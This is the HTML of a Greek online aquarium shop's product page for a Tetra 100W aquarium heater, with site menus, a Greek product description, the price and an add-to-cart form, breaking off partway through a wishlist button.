<li id="menu-item-3928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3928 animated-submenu-block"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/" class="ct-menu-link ct-disabled-link" tabindex="-1">Λίμνες<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7690"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-%cf%83%ce%b5%cf%84-%ce%bb%ce%af%ce%bc%ce%bd%ce%b7%cf%82/" class="ct-menu-link">Ολοκληρωμένο Σετ Λίμνης</a></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7688"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/%ce%b1%ce%bd%cf%84%ce%bb%ce%af%ce%b5%cf%82-%ce%bb%ce%af%ce%bc%ce%bd%ce%b7%cf%82/" class="ct-menu-link">Αντλίες Λίμνης</a></li>
	<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7689"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/%cf%86%ce%af%ce%bb%cf%84%cf%81%ce%b1-%ce%bb%ce%af%ce%bc%ce%bd%ce%b7%cf%82/" class="ct-menu-link">Φίλτρα Λίμνης</a></li>
	<li id="menu-item-7697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7697"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/%cf%84%cf%81%ce%bf%cf%86%ce%ad%cf%82/" class="ct-menu-link">Τροφές</a></li>
	<li id="menu-item-7693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7693"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/" class="ct-menu-link">Αξεσουάρ</a></li>
	<li id="menu-item-7694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7694"><a href="https://amazonios.gr/product-category/%ce%bb%ce%af%ce%bc%ce%bd%ce%b5%cf%82/%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1/" class="ct-menu-link">Προστασία</a></li>
</ul>
</li>
<li id="menu-item-3887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3887 animated-submenu-block"><a href="#" class="ct-menu-link">Ψάρια<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3952"><a href="https://amazonios.gr/product-category/%cf%88%ce%ac%cf%81%ce%b9%ce%b1/%cf%84%cf%81%ce%bf%cf%80%ce%b9%ce%ba%ce%ac/" class="ct-menu-link">Τροπικά</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3950"><a href="https://amazonios.gr/product-category/%cf%88%ce%ac%cf%81%ce%b9%ce%b1/%ce%b8%ce%b1%ce%bb%ce%b1%cf%83%cf%83%ce%b9%ce%bd%ce%ac/" class="ct-menu-link">Θαλασσινά</a></li>
	<li id="menu-item-3951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3951"><a href="https://amazonios.gr/product-category/%cf%88%ce%ac%cf%81%ce%b9%ce%b1/%ce%ba%cf%81%cf%8d%ce%bf%cf%85-%ce%bd%ce%b5%cf%81%ce%bf%cf%8d/" class="ct-menu-link">Κρύου Νερού</a></li>
	<li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7335"><a href="https://amazonios.gr/product-category/%cf%88%ce%ac%cf%81%ce%b9%ce%b1/%ce%b3%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-%cf%83%ce%b1%ce%bb%ce%b9%ce%b3%ce%ba%ce%ac%cf%81%ce%b9%ce%b1-%ce%b3%ce%bb%cf%85%ce%ba%ce%bf%cf%8d/" class="ct-menu-link">Γαρίδες &#8211; Σαλιγκάρια Γλυκού</a></li>
	<li id="menu-item-3948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3948"><a href="https://amazonios.gr/product-category/%cf%88%ce%ac%cf%81%ce%b9%ce%b1/%ce%b1%cf%83%cf%80%cf%8c%ce%bd%ce%b4%cf%85%ce%bb%ce%b1/" class="ct-menu-link">Ασπόνδυλα</a></li>
	<li id="menu-item-3949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3949"><a href="https://amazonios.gr/product-category/%cf%88%ce%ac%cf%81%ce%b9%ce%b1/%ce%b6%cf%89%ce%bd%cf%84%ce%b1%ce%bd%ce%ac-%ce%ba%ce%bf%cf%81%ce%ac%ce%bb%ce%bb%ce%b9%ce%b1-%ce%b2%cf%81%ce%ac%cf%87%ce%bf%cf%82/" class="ct-menu-link">Ζωντανά Κοράλλια Βράχος</a></li>
</ul>
</li>
<li id="menu-item-3888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3888 ct-mega-menu-custom-width ct-mega-menu-columns-2 animated-submenu-block"><a href="#" class="ct-menu-link ct-disabled-link" tabindex="-1">Φυτά<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5785"><a href="#" class="ct-menu-link ct-column-heading">Είδη Φυτών<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3956"><a href="https://amazonios.gr/product-category/%cf%86%cf%85%cf%84%ce%ac/%cf%85%ce%b4%cf%81%cf%8c%ce%b2%ce%b9%ce%b1-%cf%86%cf%85%cf%84%ce%ac/" class="ct-menu-link">Υδρόβια Φυτά</a></li>
	</ul>
</li>
	<li id="menu-item-6357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6357"><a href="#" class="ct-menu-link ct-column-heading">Εξοπλισμός<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Αναπτύξτε το αναπτυσσόμενο μενού" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3954"><a href="https://amazonios.gr/product-category/%cf%86%cf%85%cf%84%ce%ac/%ce%bb%ce%b9%cf%80%ce%ac%cf%83%ce%bc%ce%b1%cf%84%ce%b1/" class="ct-menu-link">Λιπάσματα</a></li>
		<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3955"><a href="https://amazonios.gr/product-category/%cf%86%cf%85%cf%84%ce%ac/%cf%83%cf%8d%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%ce%b4%ce%b9%ce%bf%ce%be%ce%b5%ce%b9%ce%b4%ce%af%ce%bf%cf%85-co2/" class="ct-menu-link">Σύστημα Διοξειδίου CO2</a></li>
		<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4456"><a href="https://amazonios.gr/product-category/%cf%86%cf%85%cf%84%ce%ac/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%cf%86%cf%85%cf%84%ce%ac/" class="ct-menu-link">Αξεσουάρ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14580"><a href="https://amazonios.gr/%ce%ac%cf%81%ce%b8%cf%81%ce%b1/" class="ct-menu-link">Άρθρα</a></li>
</ul></nav>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Αναζήτηση"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Αναζήτηση</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<a
	href="https://amazonios.gr/%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82/woo-wish-list/"
	class="ct-header-wishlist"
	data-label="left"
	aria-label="Λίστα επιθυμιών"
	data-id="wish-list">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Λίστα επιθυμιών</span>

	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-wishlist" data-count="0">0</span><svg class="ct-icon" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,13.9l-0.4-0.3c-0.2-0.2-4.6-3.5-5.8-4.8C0.4,7.7-0.1,6.4,0,5.1c0.1-1.2,0.7-2.2,1.6-3c0.9-0.8,2.3-1,3.6-0.8C6.1,1.5,6.9,2,7.5,2.6c0.6-0.6,1.4-1.1,2.4-1.3c1.3-0.2,2.6,0,3.5,0.8l0,0c0.9,0.7,1.5,1.8,1.6,3c0.1,1.3-0.3,2.6-1.3,3.7c-1.2,1.4-5.6,4.7-5.7,4.8L7.5,13.9z M4.2,2.7C3.6,2.7,3,2.9,2.5,3.3c-0.6,0.5-0.9,1.2-1,1.9C1.4,6.1,1.8,7,2.4,7.8c0.9,1,3.9,3.4,5.1,4.3c1.2-0.9,4.2-3.3,5.1-4.3c0.7-0.8,1-1.7,0.9-2.6c-0.1-0.8-0.4-1.4-1-1.9l0,0c-0.6-0.5-1.5-0.7-2.3-0.5C9.3,3,8.6,3.5,8.2,4.2L7.5,5.4L6.8,4.2C6.4,3.5,5.7,3,4.9,2.8C4.7,2.8,4.4,2.7,4.2,2.7z"/></svg>	</span>
</a>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Σύνδεση" aria-controls="account-modal" data-label="right"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Σύνδεση</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div>
<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://amazonios.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/"
	data-label="left"
	>

	<span class="screen-reader-text">Καλάθι αγορών</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M11.2,3.5V1.8c0-1-0.8-1.8-1.8-1.8h-4c-1,0-1.8,0.8-1.8,1.8v1.8H0v9.8c0,1,0.8,1.8,1.8,1.8h11.5c1,0,1.8-0.8,1.8-1.8V3.5H11.2zM5.2,1.8c0-0.1,0.1-0.2,0.2-0.2h4c0.1,0,0.2,0.1,0.2,0.2v1.8H5.2V1.8z M13.5,13.2c0,0.1-0.1,0.2-0.2,0.2H1.8c-0.1,0-0.2-0.1-0.2-0.2V5h12V13.2zM5.5,8c0.4,0,0.8-0.3,0.8-0.8S5.9,6.5,5.5,6.5S4.8,6.8,4.8,7.2C4.8,7.7,5.1,8,5.5,8zM9.5,8c0.4,0,0.8-0.3,0.8-0.8S9.9,6.5,9.5,6.5S8.8,6.8,8.8,7.2C8.8,7.7,9.1,8,9.5,8z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>

<div data-id="language-switcher" class="ct-language-switcher" data-type="inline">

	<ul class="ct-language"><li><a href="https://amazonios.gr/en/shop/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w/" data-label="right" aria-label="English" lang="en-US"><span class="ct-label" aria-hidden="true">EN</span></a></li></ul>
</div>
</div></div></div></div></div></div></div><div data-device="mobile"><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://amazonios.gr/" class="site-logo-container" rel="home" itemprop="url" ><img fetchpriority="high" width="403" height="139" src="https://amazonios.gr/wp-content/uploads/2020/10/Asset-12.svg" class="sticky-logo" alt="Amazonios Logo Dark" decoding="async" /><img width="403" height="139" src="https://amazonios.gr/wp-content/uploads/2020/10/Asset-12.svg" class="default-logo" alt="Amazonios Logo Dark" decoding="async" /></a>	
	</div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Αναζήτηση"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Αναζήτηση</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>

<div
	class="ct-header-cart"
	data-id="cart">

	
<a class="ct-cart-item"
	href="https://amazonios.gr/%ce%ba%ce%b1%ce%bb%ce%ac%ce%b8%ce%b9/"
	data-label="left"
	>

	<span class="screen-reader-text">Καλάθι αγορών</span><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" data-price="yes"><span class="ct-amount"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M11.2,3.5V1.8c0-1-0.8-1.8-1.8-1.8h-4c-1,0-1.8,0.8-1.8,1.8v1.8H0v9.8c0,1,0.8,1.8,1.8,1.8h11.5c1,0,1.8-0.8,1.8-1.8V3.5H11.2zM5.2,1.8c0-0.1,0.1-0.2,0.2-0.2h4c0.1,0,0.2,0.1,0.2,0.2v1.8H5.2V1.8z M13.5,13.2c0,0.1-0.1,0.2-0.2,0.2H1.8c-0.1,0-0.2-0.1-0.2-0.2V5h12V13.2zM5.5,8c0.4,0,0.8-0.3,0.8-0.8S5.9,6.5,5.5,6.5S4.8,6.8,4.8,7.2C4.8,7.7,5.1,8,5.5,8zM9.5,8c0.4,0,0.8-0.3,0.8-0.8S9.9,6.5,9.5,6.5S8.8,6.8,8.8,7.2C8.8,7.7,9.1,8,9.5,8z"/></svg>	</span>
</a>

<div class="ct-cart-content" data-count="0"></div></div>
<div class="ct-header-account" data-id="account" data-state="out"><a href="#account-modal" class="ct-account-item" aria-label="Σύνδεση" aria-controls="account-modal" data-label="right"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Σύνδεση</span><svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,0C3.4,0,0,3.4,0,7.5c0,1.7,0.5,3.2,1.5,4.5c1.4,1.9,3.6,3,6,3s4.6-1.1,6-3c1-1.3,1.5-2.9,1.5-4.5C15,3.4,11.6,0,7.5,0zM7.5,13.5c-1.4,0-2.8-0.5-3.8-1.4c1.1-0.9,2.4-1.4,3.8-1.4s2.8,0.5,3.8,1.4C10.3,13,8.9,13.5,7.5,13.5z M12.3,11c-1.3-1.1-3-1.8-4.8-1.8S4,9.9,2.7,11c-0.8-1-1.2-2.2-1.2-3.5c0-3.3,2.7-6,6-6s6,2.7,6,6C13.5,8.8,13.1,10,12.3,11zM7.5,3C6.1,3,5,4.1,5,5.5S6.1,8,7.5,8S10,6.9,10,5.5S8.9,3,7.5,3zM7.5,6.5c-0.5,0-1-0.5-1-1s0.5-1,1-1s1,0.5,1,1S8,6.5,7.5,6.5z"/></svg></a></div>
<a
	href="https://amazonios.gr/%ce%bb%ce%bf%ce%b3%ce%b1%cf%81%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82/woo-wish-list/"
	class="ct-header-wishlist"
	data-label="left"
	aria-label="Λίστα επιθυμιών"
	data-id="wish-list">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Λίστα επιθυμιών</span>

	<span class="ct-icon-container " aria-hidden="true">
		<span class="ct-dynamic-count-wishlist" data-count="0">0</span><svg class="ct-icon" width="15" height="15" viewBox="0 0 15 15"><path d="M7.5,13.9l-0.4-0.3c-0.2-0.2-4.6-3.5-5.8-4.8C0.4,7.7-0.1,6.4,0,5.1c0.1-1.2,0.7-2.2,1.6-3c0.9-0.8,2.3-1,3.6-0.8C6.1,1.5,6.9,2,7.5,2.6c0.6-0.6,1.4-1.1,2.4-1.3c1.3-0.2,2.6,0,3.5,0.8l0,0c0.9,0.7,1.5,1.8,1.6,3c0.1,1.3-0.3,2.6-1.3,3.7c-1.2,1.4-5.6,4.7-5.7,4.8L7.5,13.9z M4.2,2.7C3.6,2.7,3,2.9,2.5,3.3c-0.6,0.5-0.9,1.2-1,1.9C1.4,6.1,1.8,7,2.4,7.8c0.9,1,3.9,3.4,5.1,4.3c1.2-0.9,4.2-3.3,5.1-4.3c0.7-0.8,1-1.7,0.9-2.6c-0.1-0.8-0.4-1.4-1-1.9l0,0c-0.6-0.5-1.5-0.7-2.3-0.5C9.3,3,8.6,3.5,8.2,4.2L7.5,5.4L6.8,4.2C6.4,3.5,5.7,3,4.9,2.8C4.7,2.8,4.4,2.7,4.2,2.7z"/></svg>	</span>
</a>

<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Μενού"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Μενού</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		data-type="type-1"
		aria-hidden="true">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>

<div data-id="language-switcher" class="ct-language-switcher" data-type="inline">

	<ul class="ct-language"><li><a href="https://amazonios.gr/en/shop/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w/" data-label="right" aria-label="English" lang="en-US"><span class="ct-label" aria-hidden="true">EN</span></a></li></ul>
</div>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-8982">
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			
			<nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://amazonios.gr/" itemprop="item"><span itemprop="name">Αρχική σελίδα</span></a><meta itemprop="url" content="https://amazonios.gr/"/><span class="ct-separator">/</span></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/" itemprop="item"><span itemprop="name">Ενυδρεία</span></a><meta itemprop="url" content="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/"/><span class="ct-separator">/</span></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/" itemprop="item"><span itemprop="name">Θερμοστάτες - Θερμόμετρα</span></a><meta itemprop="url" content="https://amazonios.gr/product-category/%ce%b5%ce%bd%cf%85%ce%b4%cf%81%ce%b5%ce%af%ce%b1/%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b5%cf%82-%ce%b8%ce%b5%cf%81%ce%bc%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1/"/><span class="ct-separator">/</span></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">Tetra θερμοστάτης 100W</span><meta itemprop="url" content="https://amazonios.gr/κατάστημα/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8982" class="product type-product post-8982 status-publish first instock product_cat-204 product_tag-tetra product_tag-thermopreset product_tag-thermostat product_tag-493 product_tag-494 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart sticky-summary">

	<div class="product-entry-wrapper is-width-constrained"><div class="woocommerce-product-gallery"><div class="ct-product-gallery-container"><div class="ct-woo-badges"></div><figure class="ct-media-container" data-src="https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w.jpg" data-width="800" data-height="800"><img loading="lazy" width="600" height="600" src="https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-600x600.jpg" loading="lazy" decoding="async" srcset="https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-600x600.jpg 600w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-300x300.jpg 300w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-100x100.jpg 100w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-150x150.jpg 150w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-768x768.jpg 768w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-400x400.jpg 400w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w-200x200.jpg 200w, https://amazonios.gr/wp-content/uploads/2020/09/tetra-θερμοστάτης-100w.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" data-caption="Πληροφορίες Προϊόντος
Ρύθμισης θερμοκρασίας για την προεπιλογή της επιθυμητής θερμοκρασίας νερού στην περιοχή από 19 ° C έως 31 ° C σε διαστήματα 0,5 ° C
Στεγανό καπάκι.
Φωτισμός ελέγχου για τη φάση θέρμανσης.Ηλεκτρονικό διακόπτη για απόλυτη αξιοπιστία και ασφάλεια
Εξαιρετικά παχύς (2 mm) ανθεκτικό στη θερμότητα.
Δίδυμο κεραμικό στοιχείο θέρμανσης για την εξασφάλιση ομοιόμορφης απόδοσης θερμότητας μέσα από το γυαλί.
Μεγάλο καλώδιο (1,6 μ.) .
Δοκιμή TÜV / GS, πιστοποιημένη με CE 2ετής εγγύηση

Κατανάλωση ενέργειας
Tetra ΗΤ 100 - 100 έως 150 λίτρα-100 watt" title="tetra-θερμοστάτης-100w" alt="Tetra θερμοστάτης 100W" /></figure></div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">Tetra θερμοστάτης 100W</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>27.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart">
	
	<form class="cart" action="https://amazonios.gr/κατάστημα/tetra-%ce%b8%ce%b5%cf%81%ce%bc%ce%bf%cf%83%cf%84%ce%ac%cf%84%ce%b7%cf%82-100w/" method="post" data-out-of-stock-swatch-type="faded" enctype='multipart/form-data'>
		
		<div class="ct-cart-actions"><div class="quantity" data-type="type-2">
	<span class="ct-increase"></span><span class="ct-decrease"></span>	<label class="screen-reader-text" for="quantity_6918d28b4db4a">Tetra θερμοστάτης 100W ποσότητα</label>
	<input
		type="number"
				id="quantity_6918d28b4db4a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="8982" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		</div>	</form>

	
</div><div class="ct-product-additional-actions" data-type="link"><button class="ct-wishlist-button-single" aria-label="Προσθήκη στη λίστα επιθυμιών" data-button-state=""><span class="ct-icon-container"><svg viewBox="0 0 15 15">
		<path class="ct-heart-fill" d="M12.9,3.8c-0.6-0.5-1.6-0.7-2.5-0.5C9.4,3.5,8.7,4,8.2,4.8L7.5,6.1L6.8,4.8C6.3,4,5.6,3.5,4.6,3.3C4.4,3.2,4.2,3.2,4,3.2c-0.7,0-1.4,0.2-1.9,0.6C1.5,4.3,1.1,5.1,1,5.9c-0.1,1,0.3,1.9,1,2.8c1,1.1,4.2,3.7,5.5,4.6c1.3-1,4.5-3.5,5.5-4.6c0.7-0.8,1.1-1.8,1-2.8C13.9,5.1,13.5,4.3,12.9,3.8z"/>
